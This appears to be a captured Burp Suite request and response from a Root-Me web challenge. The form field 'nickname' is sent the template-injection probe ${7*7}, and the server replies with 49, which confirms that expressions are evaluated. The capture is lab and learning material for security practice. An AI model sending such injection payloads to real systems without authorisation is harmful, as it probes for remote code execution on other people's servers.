 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch41/check HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 43
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept: text/plain, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://challenge01.root-me.org
9 Referer: http://challenge01.root-me.org/web-serveur/ch41/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,he;q=0.8
12 Cookie: _orig_referrer=https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F;
__wzd4a231d8709f453ee0bbb=1754315404|01048ce77a26
13 Connection: keep-alive
14
15 nickname=<@urlencode>${7*7}</@urlencode>
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 04 Aug 2025 22:00:47 GMT
4 Connection: keep-alive
5 Content-Length: 35
6
7 It's seems that I know you :) 49
8
9